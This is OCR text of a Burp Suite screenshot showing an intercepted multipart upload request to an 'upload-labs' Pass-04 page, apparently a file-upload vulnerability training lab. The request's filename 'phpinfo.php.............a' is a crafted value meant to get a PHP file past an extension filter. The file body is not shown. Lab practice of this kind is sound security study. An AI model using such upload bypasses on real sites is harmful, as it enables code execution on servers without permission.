 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Knife
Intercept HTTP history WebSockets history Options
Request to http://xx.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex U2C Chinese \n
1 POST /upload-labs/Pass-04/index.php?action=show_code HTTP/1.1
2 Host: xx.com
3 Content-Length: 674
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xx.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOBudNv8WZbYvBEdQ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://xx.com/upload-labs/Pass-04/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryOBudNv8WZbYvBEdQ
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php.............a"
17 Content-Type: application/octet-stream
18
INSPECTOR